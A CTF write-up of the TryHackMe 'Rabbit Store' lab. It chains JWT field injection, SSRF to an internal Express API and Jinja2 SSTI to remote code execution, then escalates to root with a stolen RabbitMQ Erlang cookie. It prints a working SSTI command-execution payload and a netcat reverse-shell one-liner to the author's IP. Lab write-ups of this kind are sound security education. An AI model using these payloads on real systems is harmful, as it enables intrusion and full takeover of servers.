> For the complete documentation index, see [llms.txt](https://kur0sh1r0.gitbook.io/ctf-writeups/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://kur0sh1r0.gitbook.io/ctf-writeups/tryhackme/tryhackme-rabbit-store-boot2root-writeup.md).
# TryHackMe Rabbit Store Boot2Root — Writeup
Welcome back to my write-up! This write-up is for the TryHackMe room: Rabbit Store. This challenge is part of TryHackMe’s latest CTF room, and I’ll be sharing my methodology, thought process, and key takeaways to help you understand how to tackle similar challenges effectively. Let’s dive in!
**Reconnaissance**

The first step in my approach is conducting a thorough port scan using *Nmap* to identify any open ports that could serve as potential entry points. This helps in mapping out the attack surface and determining which services are running, allowing me to strategize the next phase of the exploitation process.
```
nmap -A -sV -T4 -sC -oN nmap_result.log 10.10.229.218
```
As you can see here port 22 (ssh) and port 80 (http) are open, the rest are filtered.
The next step I did is to visit the page.
As observed in the scan results, the target has a specific domain named *cloudsite.thm*. This indicates that virtual hosting might be in use, and we may need to add the domain to our hosts file for proper resolution.
After adding the IP and the corresponding domain to out hosts file, we revisit the page. (Unfortunately, I didn’t capture a screenshot of the machine’s homepage. However, I did notice a login option, and upon clicking it, I was redirected to this page.)
It appears that another subdomain, *storage.cloudsite.thm*, has been discovered. Now, we need to modify our hosts file once again to include this subdomain for proper resolution and further enumeration.

After adding the subdomain, I revisit the page and this is what I’ve found.
A login page
A login page! But the problem is we don’t have an account yet. Gladly, there’s a *Sign Up* option in order for us to make a new account.

After signing up a new account, I login and this is the result.
It seems that my account was inactive, suggesting the presence of an account activation system or an administrative approval process that may be worth examining.
**Enumeration**

The next thing I did is launching BurpSuite and intercept the login, hoping for useful information that I can use.
As you can see, the account is inactive. However, there’s a JWT token here that looks interesting. Additionally, if you notice, the subdomain is **/api**, and we know that APIs typically handle multiple subdirectories. This suggests that we might discover more endpoints by fuzzing the /api subdirectory.
```
ffuf -c -u "http://storage.cloudsite.thm/api/FUZZ" -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -t 100 -mc all -fc 404
```
After performing fuzzing, I discovered two additional subdomains: **uploads** and **docs**. I then accessed these subdirectories using *cURL*, including the necessary cookie for authentication, and here are the results.
As seen in the response, the behavior of these two subdirectories differs. The /uploads directory appears to require a subscription for access, while /docs returns an “Access Denied” message, indicating restricted permissions.
The next thing I did is to decode the JWT token in [jwt.io](https://jwt.io/). And this is the result
As shown here, the subscription status is explicitly defined within the JWT token.

A possible approach here is to create a new user, but instead of only providing a username and password, we include a **subscription** field and set it to **active**. By doing this, we might be able to bypass the restriction and gain privilege.

And it’s successful! Now let’s try to login as **.** After logging in, it works! And this is the content of the page

We can upload a file from **localhost**, we can also upload a file to the server using a **URL.** In the URL option I try to upload using my own web server and see if will response.
Now after clicking the upload, I check the server
And it works!!
I refresh the dashboard and at the very bottom, our uploaded file is listed

The next thing I did is to intercept the the upload option.
I also intercept the the view upload.
By exploiting this **Server-Side Request Forgery (SSRF)** vulnerability, we can attempt to access the previously restricted /api/docs endpoint. However, when we force the server to send a request to [*http://storage.cloudsite.thm/api/docs*](http://storage.cloudsite.thm/api/docs), we still receive the same “Access Denied” response, suggesting that additional security measures are in place.
Rather than sending a request to storage.cloudsite.thm, which is routed through Apache, we can try accessing the API endpoint directly by targeting [*http://127.0.0.1:3000/api/docs*](http://127.0.0.1:3000/api/docs). The choice of port 3000 is based on the fact that *Express* , the framework powering the API server — typically runs on this port, as indicated by the *X-Powered-By: Express* header in the response.

As you can see here, it works as expected. Now if we access that path.


As seen here, these are all the subdomains associated with the /api endpoint. Additionally, there is another subdirectory specifically for **POST** requests: **/fetch\_messeges\_from\_chatbot.** The next step I took was modifying the request by changing the method to **POST**, updating the endpoint to **/fetch\_messeges\_from\_chatbot**, adding a **Content-Type** header, and including blank fields in the request body.
error: username parameter is required
I set the field as username and the value admin, and this is the result.

Did you see something? It reflected! Because of this, we can check for a **Server-Side Template Injection (SSTI)** vulnerability by injecting a **universal SSTI payload**
```
${{<%[%'\"}}%\\.
```
This is the response.
As you can see here, we trigger a Jinja2 error!
It may seem unusual for a Node.js application built with the Express framework to produce an error related to Jinja2, a templating engine commonly associated with Python. This occurs because the Express app routes requests directed at the **/api/fetch\_messeges\_from\_chatbot** endpoint to an internal Flask service, which then processes the request and sends back a response.
**Exploitation**
The next step I took was testing with a **Jinja2-specific payload**. Fortunately, I have a personal collection of payloads gathered from past challenges and bug bounty hunts XD, so I selected one from my arsenal and used it for this test.
```
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('command').read() }}
```
I put the payload as the value of the username and this is the response.
It works!!! This is vulnerable to RCE!
Now it’s time for us to gain a shell! I modify the command and change it to this reverse shell payload.
```
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.31.147 443 >/tmp/f
```
Send it again… And…
We got a shell! Going to Azrael, we got the user flag!
**Privilege Escalation**
After extensive enumeration of the system, I discovered the path **/var/lib/rabbitmq**, which contained an Erlang cookie inside.
Erlang itself is not a service; it is a **programming language and runtime environment** designed for building scalable, distributed, and fault-tolerant applications. However, certain **Erlang-based services** run as **daemons** or **background processes**, such as: **RabbitMQ, Ejabberd, and CouchDB**. In our case the server is using RabbitMQ.
Now we need to identify which port does Erlang is running.
```
epmd -names
```
As you can see here, it has a name **rabbit** and running on port 25672.
I researched various tools that could help with this task, and one of the most effective I found was **rabbitmqctl**. This command-line tool is specifically designed for managing **RabbitMQ**, allowing us to interact with the service, retrieve system information, manage users, and even control message queues.
Now all we need to do is to add the **forge** to our hosts file and with the obtained Erlang cookie, we can utilize the rabbitmqctl tool to enumerate and gather information about the RabbitMQ instance.
The first thing I did is to list the users in RabbitMQ.
```
rabbitmqctl --erlang-coookie "cookie" --node rabbit@forge list_users
```
While enumerating users in RabbitMQ, we came across a particularly interesting username. It was also noted that the root user’s password is stored as a **SHA-256 hash.**
Now we will export the the hash.
Here’s the content.

Based on the username, it seems that the root user’s password on the target system is actually the **SHA-256 hash** itself of the RabbitMQ root user’s password. Because the one we received is not a hash, it’s a Base64 encoded string. If you read the [RabbitMQ documentation](https://www.rabbitmq.com/docs/passwords#this-is-the-algorithm), this is the algorithm.
So it’s basically: **base64(salt\[4 bytes] + sha256(salt\[4 bytes] + password))**
Here’s the Python script I’ve made to decode that.
```python
import hashlib
import binascii
# Get the hash
user_hash =
# Convert the base64 encoded hash to binary
password_hash = binascii.a2b_base64(user_hash)
# Convert the binary hash to a hexadecimal string
decoded_hash = password_hash.hex()
# Split the decoded hash into two parts
part1 = decoded_hash[:8]
part2 = decoded_hash[8:]
# Print only the part2
print(part2)
```
Run the script and we should get the SHA-256 hash, which is the password of root.

Now we can login as root!!! Let’s see
It works!!! And we got the root shell!!!! We’ve successfully completed the Rabbit Store!!!
Conclusion
This challenge significantly strengthened my understanding of **web exploitation** while also expanding my knowledge of **RabbitMQ security**. I gained hands-on experience in **enumerating services, identifying vulnerabilities like SSRF and SSTI, leveraging JWT manipulation, and working with Erlang-based services**. Additionally, this challenge reinforced the importance of **proper access controls, secure API implementations, and password storage best practices**. Overall, it was an insightful and rewarding learning experience.